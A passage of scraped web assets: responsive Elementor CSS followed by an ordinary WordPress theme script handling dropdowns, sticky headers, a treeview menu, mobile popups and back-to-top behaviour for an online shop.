0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-item > a{font-size:13px;}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-item > a{font-size:13px;}.elementor-27070 .elementor-element.elementor-element-438121b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-item > a{font-size:13px;}.elementor-27070 .elementor-element.elementor-element-574b6478{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-27070 .elementor-element.elementor-element-181622f8{padding:35px 20px 35px 20px;}.elementor-27070 .elementor-element.elementor-element-20f82543 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27070 .elementor-element.elementor-element-7b90512b{width:33%;}.elementor-27070 .elementor-element.elementor-element-7b90512b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27070 .elementor-element.elementor-element-7f96c9a5{text-align:start;}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-item > a{font-size:13px;}.elementor-27070 .elementor-element.elementor-element-6a6dcb77{width:33%;}.elementor-27070 .elementor-element.elementor-element-6a6dcb77 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27070 .elementor-element.elementor-element-263ef3a1{text-align:start;}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-item > a{font-size:13px;}.elementor-27070 .elementor-element.elementor-element-438121b5{width:33%;}.elementor-27070 .elementor-element.elementor-element-438121b5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-item > a{font-size:13px;}.elementor-27070 .elementor-element.elementor-element-574b6478{padding:30px 20px 20px 20px;}.elementor-27070 .elementor-element.elementor-element-18ffeff1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27070 .elementor-element.elementor-element-37c2023c{text-align:center;}.elementor-27070 .elementor-element.elementor-element-3b37e882{text-align:center;}}@media(min-width:768px){.elementor-27070 .elementor-element.elementor-element-20f82543{width:40%;}.elementor-27070 .elementor-element.elementor-element-7b90512b{width:20%;}.elementor-27070 .elementor-element.elementor-element-6a6dcb77{width:20%;}.elementor-27070 .elementor-element.elementor-element-438121b5{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27070 .elementor-element.elementor-element-20f82543{width:35%;}.elementor-27070 .elementor-element.elementor-element-7b90512b{width:20%;}.elementor-27070 .elementor-element.elementor-element-6a6dcb77{width:20%;}.elementor-27070 .elementor-element.elementor-element-438121b5{width:20%;}}

--- FILE ---
content_type: text/javascript
request_url: https://heatkickstore.com/wp-content/themes/kera/js/functions.js?ver=1.0
body_size: 8765
content:
'use strict';

/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
(function ($, window, undefined$1) {
    var $allDropdowns = $();
    $.fn.dropdownHover = function (options) {
        if('ontouchstart' in document) return this;
        $allDropdowns = $allDropdowns.add(this.parent());
        return this.each(function () {
            var $this = $(this),
                $parent = $this.parent(),
                defaults = {
                    delay: 500,
                    hoverDelay: 0,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    hoverDelay: $(this).data('hover-delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                showEvent   = 'show.bs.dropdown',
                hideEvent   = 'hide.bs.dropdown',
                settings = $.extend(true, {}, defaults, options, data),
                timeout, timeoutHover;
            $parent.hover(function (event) {
                if(!$parent.hasClass('open') && !$this.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            }, function () {
                window.clearTimeout(timeoutHover);
                timeout = window.setTimeout(function () {
                    $this.attr('aria-expanded', 'false');
                    $parent.removeClass('open');
                    $this.trigger(hideEvent);
                }, settings.delay);
            });
            $this.hover(function (event) {
                if(!$parent.hasClass('open') && !$parent.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            });
            $parent.find('.dropdown-submenu').each(function (){
                var $this = $(this);
                var subTimeout;
                $this.hover(function () {
                    window.clearTimeout(subTimeout);
                    $this.children('.dropdown-menu').show();
                    $this.siblings().children('.dropdown-menu').hide();
                }, function () {
                    var $submenu = $this.children('.dropdown-menu');
                    subTimeout = window.setTimeout(function () {
                        $submenu.hide();
                    }, settings.delay);
                });
            });
            function openDropdown(event) {
                if($this.parents(".navbar").find(".navbar-toggle").is(":visible")) {
                    return;
                }
                window.clearTimeout(timeout);
                window.clearTimeout(timeoutHover);
                timeoutHover = window.setTimeout(function () {
                    $allDropdowns.find(':focus').blur();
                    if(settings.instantlyCloseOthers === true)
                        $allDropdowns.removeClass('open');
                    window.clearTimeout(timeoutHover);
                    $this.attr('aria-expanded', 'true');
                    $parent.addClass('open');
                    $this.trigger(showEvent);
                }, settings.hoverDelay);
            }
        });
    };
    $(document).ready(function () {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, window);

class StickyHeader {
  constructor() {
    let _this = this;

    this.$tbayHeader = $('.tbay_header-template');
    this.$tbayHeaderMain = $('.tbay_header-template .header-main');

    if (this.$tbayHeader.hasClass('main-sticky-header') && this.$tbayHeaderMain.length > 0) {
      this._initStickyHeader();
    }

    $('.search-min-wrapper .btn-search-min').click(this._onClickSeachMin);
    $('.tbay-search-form .overlay-box').click(this._onClickOverLayBox);
    this._intSearchOffcanvas;
    let sticky_header = $('.element-sticky-header');

    if (sticky_header.length > 0) {
      _this._initELementStickyheader(sticky_header);
    }
  }

  _initStickyHeader() {
    var _this = this;

    var tbay_width = $(window).width();

    var header_height = _this.$tbayHeader.outerHeight();

    var headerMain_height = _this.$tbayHeaderMain.outerHeight();

    var admin_height = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0;

    var sticky = _this.$tbayHeaderMain.offset().top;

    if (tbay_width >= 1024) {
      if (sticky == 0 || sticky == admin_height) {
        if (_this.$tbayHeader.hasClass('sticky-header')) return;

        _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);

        _this.$tbayHeaderMain.addClass('sticky-1');

        $(window).scroll(function () {
          if ($(this).scrollTop() > header_height) {
            _this.$tbayHeaderMain.addClass('sticky-box');
          } else {
            _this.$tbayHeaderMain.removeClass('sticky-box');
          }
        });
      } else {
        $(window).scroll(function () {
          if (!_this.$tbayHeader.hasClass('main-sticky-header')) return;

          if ($(this).scrollTop() > sticky - admin_height) {
            if (_this.$tbayHeader.hasClass('sticky-header')) return;

            _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);
          } else {
            _this.$tbayHeaderMain.css("top", 0).css("position", "relative").removeClass('sticky-header').parent().css('padding-top', 0);

            _this.$tbayHeaderMain.prev().css('margin-bottom', 0);
          }
        });
      }
    }
  }

  _stickyHeaderOnDesktop(headerMain_height, sticky, admin_height) {
    this.$tbayHeaderMain.addClass('sticky-header').css("top", admin_height).css("position", "fixed");

    if (sticky == 0 || sticky == admin_height) {
      this.$tbayHeaderMain.parent().css('padding-top', headerMain_height);
    } else {
      this.$tbayHeaderMain.prev().css('margin-bottom', headerMain_height);
    }
  }

  _onClickSeachMin() {
    $('.tbay-search-form.tbay-search-min form').toggleClass('show');
    $(this).toggleClass('active');
  }

  _onClickOverLayBox() {
    $('.search-min-wrapper .btn-search-min').removeClass('active');
    $('.tbay-search-form.tbay-search-min form').removeClass('show');
  }

  _intSearchOffcanvas() {
    $('[data-toggle="offcanvas-main-search"]').on('click', function (event) {
      event.preventDefault();
      $('#wrapper-container').toggleClass('show');
      $('#tbay-offcanvas-main').toggleClass('show');
    });
    var $box_totop = $('#tbay-offcanvas-main, .search');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('#wrapper-container').removeClass('show');
        $('#tbay-offcanvas-main').removeClass('show');
      }
    });
  }

  _initELementStickyheader(elements) {
    var el = elements.first();

    let _this = this;

    if (el.parents('.tbay_header-template').length === 0) return;
    var adminbar = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0,
        sticky = el.offset().top - adminbar;

    _this._initELementStickyheaderContent(sticky, elements, el, adminbar);

    $(window).scroll(function () {
      sticky = el.offset().top - adminbar;

      _this._initELementStickyheaderContent(sticky, elements, el, adminbar);
    });
  }

  _initELementStickyheaderContent(sticky, elements, el, adminbar) {
    if ($(window).scrollTop() >= sticky) {
      var sum = 0;
      elements.each(function () {
        if ($(this).parents('.element-sticky-header').length > 0) return;
        sum += $(this).outerHeight();
        $(this).addClass("sticky");

        if ($(this).prevAll('.element-sticky-header').length > 0) {
          let total = 0;
          $(this).prevAll('.element-sticky-header').each(function () {
            total += $(this).outerHeight();
          });
          $(this).css('top', total + adminbar);
        }
      });
      el.css('top', adminbar);

      if (sticky === 0) {
        el.parent().css('padding-top', sum);
        el.parent().toggleClass("sticky-first", $(window).scrollTop() > 0);
      } else {
        el.prev().css('margin-bottom', sum);
      }
    } else {
      el.css('top', '');

      if (sticky === 0) {
        elements.last().next().css('padding-top', '');
      } else {
        el.prev().css('margin-bottom', '');
      }

      elements.each(function () {
        $(this).removeClass("sticky");

        if ($(this).prev('.element-sticky-header').length > 0) {
          $(this).css('top', '');
        }
      });
    }
  }

}

const TREE_VIEW_OPTION_MEGA_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  persist: "location"
};
const TREE_VIEW_OPTION_MOBILE_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  hover: false
};

(function ($) {
  $.extend($.fn, {
    swapClass: function (c1, c2) {
      var c1Elements = this.filter('.' + c1);
      this.filter('.' + c2).removeClass(c2).addClass(c1);
      c1Elements.removeClass(c1).addClass(c2);
      return this;
    },
    replaceClass: function (c1, c2) {
      return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
    },
    hoverClass: function (className) {
      className = className || "hover";
      return this.hover(function () {
        $(this).addClass(className);
      }, function () {
        $(this).removeClass(className);
      });
    },
    heightToggle: function (animated, callback) {
      animated ? this.animate({
        height: "toggle"
      }, animated, callback) : this.each(function () {
        jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"]();
        if (callback) callback.apply(this, arguments);
      });
    },
    heightHide: function (animated, callback) {
      if (animated) {
        this.animate({
          height: "hide"
        }, animated, callback);
      } else {
        this.hide();
        if (callback) this.each(callback);
      }
    },
    prepareBranches: function (settings) {
      if (!settings.prerendered) {
        this.filter(":last-child:not(ul)").addClass(CLASSES.last);
        this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
      }

      return this.filter(":has(>ul),:has(>.dropdown-menu)");
    },
    applyClasses: function (settings, toggler) {
      this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (event) {
        toggler.apply($(this).next());
      }).add($("a", this)).hoverClass();

      if (!settings.prerendered) {
        this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.expandable).replaceClass(CLASSES.last, CLASSES.lastExpandable);
        this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.collapsable).replaceClass(CLASSES.last, CLASSES.lastCollapsable);
        this.prepend("<div class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea).each(function () {
          var classes = "";
          $.each($(this).parent().attr("class").split(" "), function () {
            classes += this + "-hitarea ";
          });
          $(this).addClass(classes);
        });
      }

      this.find("div." + CLASSES.hitarea).click(toggler);
    },
    treeview: function (settings) {
      settings = $.extend({
        cookieId: "treeview"
      }, settings);

      if (settings.add) {
        return this.trigger("add", [settings.add]);
      }

      if (settings.toggle) {
        var callback = settings.toggle;

        settings.toggle = function () {
          return callback.apply($(this).parent()[0], arguments);
        };
      }

      function treeController(tree, control) {
        function handler(filter) {
          return function () {
            toggler.apply($("div." + CLASSES.hitarea, tree).filter(function () {
              return filter ? $(this).parent("." + filter).length : true;
            }));
            return false;
          };
        }

        $("a:eq(0)", control).click(handler(CLASSES.collapsable));
        $("a:eq(1)", control).click(handler(CLASSES.expandable));
        $("a:eq(2)", control).click(handler());
      }

      function toggler() {
        $(this).parent().find(">.hitarea").swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().swapClass(CLASSES.collapsable, CLASSES.expandable).swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(settings.animated, settings.toggle);

        if (settings.unique) {
          $(this).parent().siblings().find(">.hitarea").replaceClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).replaceClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().replaceClass(CLASSES.collapsable, CLASSES.expandable).replaceClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightHide(settings.animated, settings.toggle);
        }
      }

      function serialize() {

        var data = [];
        branches.each(function (i, e) {
          data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
        });
        $.cookie(settings.cookieId, data.join(""));
      }

      function deserialize() {
        var stored = $.cookie(settings.cookieId);

        if (stored) {
          var data = stored.split("");
          branches.each(function (i, e) {
            $(e).find(">ul")[parseInt(data[i]) ? "show" : "hide"]();
          });
        }
      }

      this.addClass("treeview");
      var branches = this.find("li").prepareBranches(settings);

      switch (settings.persist) {
        case "cookie":
          var toggleCallback = settings.toggle;

          settings.toggle = function () {
            serialize();

            if (toggleCallback) {
              toggleCallback.apply(this, arguments);
            }
          };

          deserialize();
          break;

        case "location":
          var current = this.find("a").filter(function () {
            return this.href.toLowerCase() == location.href.toLowerCase();
          });

          if (current.length) {
            current.addClass("selected").parents("ul, li").add(current.next()).show();
          }

          break;
      }

      branches.applyClasses(settings, toggler);

      if (settings.control) {
        treeController(this, settings.control);
        $(settings.control).show();
      }

      return this.bind("add", function (event, branches) {
        $(branches).prev().removeClass(CLASSES.last).removeClass(CLASSES.lastCollapsable).removeClass(CLASSES.lastExpandable).find(">.hitarea").removeClass(CLASSES.lastCollapsableHitarea).removeClass(CLASSES.lastExpandableHitarea);
        $(branches).find("li").andSelf().prepareBranches(settings).applyClasses(settings, toggler);
      });
    }
  });
  var CLASSES = $.fn.treeview.classes = {
    open: "open",
    closed: "closed",
    expandable: "expandable",
    expandableHitarea: "expandable-hitarea",
    lastExpandableHitarea: "lastExpandable-hitarea",
    collapsable: "collapsable",
    collapsableHitarea: "collapsable-hitarea",
    lastCollapsableHitarea: "lastCollapsable-hitarea",
    lastCollapsable: "lastCollapsable",
    lastExpandable: "lastExpandable",
    last: "last",
    hitarea: "hitarea"
  };
  $.fn.Treeview = $.fn.treeview;
})(jQuery);

class Mobile {
  constructor() {
    this._mobileMenu();

    this._SearchFocusActive();

    this._PopupLoginMobile();

    this._Select_change_form();

    this._initTopNavbar();

    $(window).resize(() => {
      this._initTopNavbar();
    });

    this._login_popup_modal();

    this._categories_popup_modal();

    this._search_popup_modal();

    this._mobile_btn_categories_close();

    this._mobile_btn_login_close();

    this._mobile_btn_share_close();

    this._mobile_btn_filter_close();
  }

  _initTopNavbar() {
    let scroll = $(window).scrollTop();
    let wpadminbar = 0;

    if ($('#wpadminbar').length > 0) {
      if ($(window).width() >= 600) {
        wpadminbar = $('#wpadminbar').outerHeight();
      } else if (scroll === 0) {
        wpadminbar = $('#wpadminbar').outerHeight();
      }
    }

    let el = $('#tbay-mobile-menu-navbar, .mm-page__blocker');
    el.css('top', $('.topbar-device-mobile').outerHeight() + wpadminbar);
  }

  _topBarDevice() {
    var scroll = $(window).scrollTop();
    var objectSelect = $(".topbar-device-mobile").height();
    var scrollmobile = $(window).scrollTop();
    $(".topbar-device-mobile").toggleClass("active", scroll <= objectSelect);
    $("#tbay-mobile-menu").toggleClass("offsetop", scrollmobile == 0);
  }

  _mobileMenu() {
    $('[data-toggle="offcanvas"], .btn-offcanvas').click(function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-mobile-menu').toggleClass('active');
    });
    $("#main-mobile-menu .caret").click(function () {
      $("#main-mobile-menu .dropdown").removeClass('open');
      $(event.target).parent().addClass('open');
    });
  }

  _SidebarShopMobile() {
    var _this = this;

    let btn = $('.btn-click.button-filter-mobile');
    if (btn.length === 0) return;
    btn.on('click', function (e) {
      e.preventDefault();
      var status = $(this).attr('data-status'),
          title = $(this).attr('data-title'),
          close = $(this).attr('data-close'),
          event = $(this).attr('data-event'),
          wr_event = $('#wrapper-container').attr('data-event');

      if (typeof wr_event !== "undefined" && wr_event !== event) {
        _this._mobile_btn_remove_event(wr_event, false);
      }

      if (status === 'open') {
        $(this).attr('data-status', 'close');
        $(close).addClass('active');
        $('.topbar-device-mobile').addClass('active-btn-close');

        _this._mobile_btn_open_event(event, title);
      } else if (status === 'close') {
        $(this).attr('data-status', 'open');
        $(close).removeClass('active');
        $('.topbar-device-mobile').removeClass('active-btn-close');

        _this._mobile_btn_remove_event(event, true);
      }
    });
  }

  _SearchFocusActive() {
    let search_mobile = $('.tbay-search-mobile .tbay-search');
    let search_cancel = $('.tbay-search-mobile .button-search-cancel');
    search_mobile.focusin(function () {
      $(search_mobile.parents('#tbay-mobile-menu-navbar')).addClass('search-mobile-focus');
      search_mobile.parent().find('.button-search-cancel').addClass('cancel-active');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('#tbay-mobile-menu-navbar')).removeClass('search-mobile-focus');
      search_cancel.removeClass('cancel-active');
    });
  }

  _PopupLoginMobile() {
    let popup_login_mobile = $('.mmenu-account .popup-login a, .footer-device-mobile > .device-account > a.popup-login');
    popup_login_mobile.on("click", function () {
      let api = $("#tbay-mobile-menu-navbar").data("mmenu");
      $('#custom-login-wrapper').modal('show');
      $(popup_login_mobile.parents('#tbay-mobile-menu-navbar')).removeClass('mm-menu_opened');
      api.close();
    });
  }

  _Select_change_form() {
    $('.topbar-device-mobile > form select').on('change', function () {
      this.form.submit();
    });
  }

  _Mobile_icon_more() {
    var _this = this;

    let btn = $('.mobile-icon-more');
    if (btn.length === 0) return;
    btn.on('click', function (e) {
      e.preventDefault();
      $(this).toggleClass('active');
      event = $('#wrapper-container').attr('data-event');

      if (typeof event !== "undefined") {
        _this._mobile_btn_remove_event(event, false);

        $('#wrapper-container').removeAttr('data-event');
        $('body').removeClass('open-event');
      }

      $('.hdmobile-close').removeClass('active').parents('.topbar-device-mobile').removeClass('active-btn-close').removeClass('open-title');

      if ($('.top-cart-mobile .tbay-dropdown-cart').hasClass('active')) {
        $('.top-cart-mobile .tbay-dropdown-cart').removeClass('active');
        $('body').removeClass('open-event');
      }
    });
  }

  _Topbar_Mobile_btn() {
    var _this = this;

    let btn = $('.topbar-icon-more .btn-click');
    btn.on('click', function (e) {
      e.preventDefault();
      var status = $(this).attr('data-status'),
          title = $(this).attr('data-title'),
          event = $(this).attr('data-event'),
          close = $(this).attr('data-close'),
          wr_event = $('#wrapper-container').attr('data-event');

      if (typeof wr_event !== "undefined" && wr_event !== event) {
        _this._mobile_btn_remove_event(wr_event, false);
      }

      if (status === 'open') {
        $(this).addClass('active').attr('data-status', 'close');
        $(this).parents('.topbar-device-mobile').addClass('active-btn-close');
        $(close).addClass('active');

        _this._mobile_btn_open_event(event, title);
      } else if (status === 'close') {
        $(this).removeClass('active').attr('data-status', 'open');
        $(this).parents('.topbar-device-mobile').removeClass('active-btn-close');
        $(close).removeClass('active');

        _this._mobile_btn_remove_event(event, true);
      }
    });
  }

  _Footer_mobile_btn() {
    var _this = this;

    let btn = $('.footer-device-mobile .btn-click');
    btn.on('click', function (e) {
      e.preventDefault();
      var status = $(this).attr('data-status'),
          title = $(this).attr('data-title'),
          close = $(this).attr('data-close'),
          event = $(this).attr('data-event'),
          wr_event = $('#wrapper-container').attr('data-event');

      if (typeof wr_event !== "undefined" && wr_event !== event) {
        _this._mobile_btn_remove_event(wr_event, false);
      }

      if (status === 'open') {
        $(this).addClass('active').attr('data-status', 'close');
        $(close).addClass('active');

        _this._mobile_btn_open_event(event, title);
      } else if (status === 'close') {
        $(this).removeClass('active').attr('data-status', 'open');
        $(close).removeClass('active');

        _this._mobile_btn_remove_event(event, true);
      }
    });
  }

  _mobile_btn_categories_close() {
    var _this = this;

    $('#btn-categories-close').on('click', function (e) {
      e.preventDefault();
      $(this).removeClass('active').parents('.topbar-device-mobile').removeClass('active-btn-close');
      $('.mobile-icon-more').removeClass('active');
      $('.topbar-device-mobile .btn-click.categories-icon').removeClass('active').attr('data-status', 'open');

      _this._mobile_btn_remove_event("categories", true);
    });
  }

  _mobile_btn_login_close() {
    var _this = this;

    $('#btn-account-close').on('click', function (e) {
      e.preventDefault();
      $(this).removeClass('active').parents('.topbar-device-mobile').removeClass('active-btn-close');
      $('.mobile-icon-more').removeClass('active');
      $('.topbar-device-mobile .btn-click.mobile-popup-login').removeClass('active').attr('data-status', 'open');

      _this._mobile_btn_remove_event("login", true);
    });
  }

  _mobile_btn_share_close() {
    var _this = this;

    $('#btn-share-close, #btn-share-close-wrapper').on('click', function (e) {
      e.preventDefault();
      $(this).removeClass('active').parents('.topbar-device-mobile').removeClass('active-btn-close');
      $('.mobile-icon-more').removeClass('active');
      $('.topbar-device-mobile .btn-click.more-share').removeClass('active').attr('data-status', 'open');

      _this._mobile_btn_remove_event("share", true);
    });
  }

  _mobile_btn_filter_close() {
    var _this = this;

    $('#btn-filter-close').on('click', function (e) {
      e.preventDefault();
      $(this).removeClass('active').parents('.topbar-device-mobile').removeClass('active-btn-close');
      $('.btn-click.button-filter-mobile').removeClass('active').attr('data-status', 'open');

      _this._mobile_btn_remove_event("filter", true);
    });
  }

  _mobile_btn_open_event(event, title) {
    $('body').addClass('open-event');

    switch (event) {
      case "login":
        this._mobile_login_popup_open(event, title);

        break;

      case "search":
        this._mobile_search_popup_open(event, title);

        break;

      case "categories":
        this._mobile_categories_popup_open(event, title);

        break;

      case "filter":
        this._mobile_filter_open(event, title);

        break;

      default:
        break;
    }
  }

  _mobile_btn_remove_event(event, active) {
    if (active) {
      $('#wrapper-container').removeAttr('data-event');
      $('.topbar-device-mobile').removeClass('open-title');
      $('body').removeClass('open-event');
      $('.hdmobile-title').empty();
    } else {
      switch (event) {
        case "login":
          $('.device-account .btn-click').removeClass('active').attr('data-status', 'open');
          break;

        case "search":
          $('.search-device .btn-click').removeClass('active').attr('data-status', 'open');
          break;

        case "categories":
          $('.categories-device .btn-click').removeClass('active').attr('data-status', 'open');
          break;

        case "share":
          $('.device-share .btn-click').removeClass('active').attr('data-status', 'open');
          break;

        case "filter":
          $('.btn-click.button-filter-mobile').removeClass('active').attr('data-status', 'open');
          break;

        default:
      }
    }

    switch (event) {
      case "login":
        this._mobile_login_popup_remove(event);

        break;

      case "search":
        this._mobile_search_popup_remove(event);

        break;

      case "categories":
        this._mobile_categories_popup_remove(event);

        break;

      case "filter":
        this._mobile_filter_remove(event);

        break;

      default:
        break;
    }
  }

  _mobile_filter_open(event, title) {
    $('#wrapper-container').attr('data-event', event);
    $('.topbar-device-mobile').addClass('open-title');
    $('.hdmobile-title').text(title);
    $('body').addClass('filter-mobile-active');
  }

  _mobile_login_popup_open(event, title) {
    $('.modal-backdrop').addClass('bg-none');
    $('#wrapper-container').attr('data-event', event);
    $('.topbar-device-mobile').addClass('open-title');
    $('.hdmobile-title').text(title);
  }

  _mobile_search_popup_open(event, title) {
    $('.modal-backdrop').addClass('bg-none');
    $('#wrapper-container').attr('data-event', event);
    $('.topbar-device-mobile').addClass('open-title');
    $('.hdmobile-title').text(title);
  }

  _mobile_categories_popup_open(event, title) {
    $('.modal-backdrop').addClass('bg-none');
    $('#wrapper-container').attr('data-event', event);
    $('.topbar-device-mobile').addClass('open-title');
    $('.hdmobile-title').text(title);
  }

  _mobile_login_popup_remove(event) {
    $('.modal-backdrop').removeClass('bg-none');
    $('#custom-login-wrapper').modal('hide');
  }

  _mobile_search_popup_remove(event) {
    $('.modal-backdrop').removeClass('bg-none');
    $('#search-device-content').modal('hide');
  }

  _search_popup_modal() {
    $('#search-device-content').on('shown.bs.modal', function (e) {
      $('body').addClass('tbay-modal-none');
    });
  }

  _mobile_categories_popup_remove(event) {
    $('.modal-backdrop').removeClass('bg-none');
    $('#categories-device-content').modal('hide');
  }

  _categories_popup_modal() {
    $('#categories-device-content').on('shown.bs.modal', function (e) {
      $('body').addClass('tbay-modal-none');
    });
  }

  _mobile_filter_remove(event) {
    $('body').removeClass('filter-mobile-active');
  }

  _login_popup_modal() {
    $('#custom-login-wrapper').on('shown.bs.modal', function (e) {
      $('body').addClass('tbay-modal-none');
    });
  }

  _Mini_cart_click() {
    if (typeof kera_settings === "undefined") return;

    var _this = this;

    $(document.body).on('top_cart_mobile_click', function () {
      $('.topbar-device-mobile').addClass('open-title').removeClass('active-btn-close');
      $('body').addClass('open-event');
      $('.hdmobile-title').text(kera_settings.mobile_title.mini_cart);
      setTimeout(function () {
        event = $('#wrapper-container').attr('data-event');
        if (typeof event === "undefined") return;

        _this._mobile_btn_remove_event(event, false);

        $('#wrapper-container').removeAttr('data-event');

        if ($('.mobile-icon-more').hasClass('active')) {
          $('.mobile-icon-more').removeClass('active');
        }
      }, 10);
    });
    jQuery(".top-cart-mobile .cart-close").on('click', function (event) {
      event.preventDefault();
      if ($('#wrapper-container').hasClass('offcanvas-right')) $('#wrapper-container').removeClass('offcanvas-right');
      $('.topbar-device-mobile').removeClass('open-title');
      $('body').removeClass('open-event');
      $('.hdmobile-title').empty();
    });
    $('.top-cart-mobile .cart-dropdown').on('hidden.bs.dropdown', function () {
      $('.topbar-device-mobile .top-cart-mobile .tbay-dropdown-cart').removeClass('active');
      $('body').removeClass('open-event');
    });
  }

  _Mmenu_click() {
    var _this = this;

    jQuery("#mmenu-btn-open").on('click', function (event) {
      event.preventDefault();
      $('.topbar-device-mobile').addClass('open-title');
      $('.hdmobile-title').text($(this).attr('data-title'));
      setTimeout(function () {
        var event = $('#wrapper-container').attr('data-event');
        if (typeof event === "undefined") return;

        _this._mobile_btn_remove_event(event, false);

        $('#wrapper-container').removeAttr('data-event');
        $('body').removeClass('open-event');

        if ($('.top-cart-mobile .tbay-dropdown-cart').hasClass('active')) {
          $('.top-cart-mobile .tbay-dropdown-cart').removeClass('active');
          $('body').removeClass('open-event');
        }

        if ($('.mobile-icon-more').hasClass('active')) {
          $('.mobile-icon-more').removeClass('active');
        }
      }, 100);
    });
    jQuery("#mmenu-btn-close").on('click', function (event) {
      event.preventDefault();
      $('.topbar-device-mobile').removeClass('open-title');
      $('body').removeClass('open-event');
      $('.hdmobile-title').empty();
    });
  }

}
jQuery(document).ready(() => {
  var mobile = new Mobile();

  mobile._Footer_mobile_btn();

  mobile._Topbar_Mobile_btn();

  mobile._Mobile_icon_more();

  mobile._SidebarShopMobile();

  mobile._Mini_cart_click();

  mobile._Mmenu_click();
});

class AccountMenu {
  constructor() {
    this._slideToggleAccountMenu(".tbay-login");

    this._slideToggleAccountMenu(".topbar-mobile");

    this._tbayClickNotMyAccountMenu();
  }

  _tbayClickNotMyAccountMenu() {
    var $win_my_account = $(window);
    var $box_my_account = $('.tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button');
    $win_my_account.on("click.Bst", function (event) {
      if ($box_my_account.has(event.target).length == 0 && !$box_my_account.is(event.target)) {
        $(".tbay-login .dropdown .account-menu").slideUp(500);
        $(".topbar-mobile .dropdown .account-menu").slideUp(500);
      }
    });
  }

  _slideToggleAccountMenu(parentSelector) {
    $(parentSelector).find(".dropdown .account-button").click(function () {
      $(parentSelector).find(".dropdown .account-menu").slideToggle(500);
    });
  }

}

class BackToTop {
  constructor() {
    this._init();
  }

  _init() {
    $(window).scroll(function () {
      var isActive = $(this).scrollTop() > 400;
      $('.tbay-to-top').toggleClass('active', isActive);
      $('.tbay-category-fixed').toggleClass('active', isActive);
    });
    $('#back-to-top-mobile, #back-to-top').click(this._onClickBackToTop);
  }

  _onClickBackToTop() {
    $('html, body').animate({
      scrollTop: '0px'
    }, 800);
  }

}

class CanvasMenu {
  constructor() {
    this._init();

    this._remove_click_Outside();

    this._initCanvasMenuSidebar();

    this._initCanvasMenu();
  }

  _init() {
    $("#tbay-offcanvas-main .btn-toggle-canvas").on("click", function () {
      $('#wrapper-container').removeClass('active');
    });
    $("#main-menu-offcanvas .caret").click(function () {
      $("#main-menu-offcanvas .dropdown").removeClass('open');
      $(this).parent().addClass('open');
      return false;
    });
    $('[data-toggle="offcanvas-main"]').on('click', function (event) {
      event.preventDefault();
      $('#wrapper-container').toggleClass('active');
      $('#tbay-offcanvas-main').toggleClass('active');
    });
  }

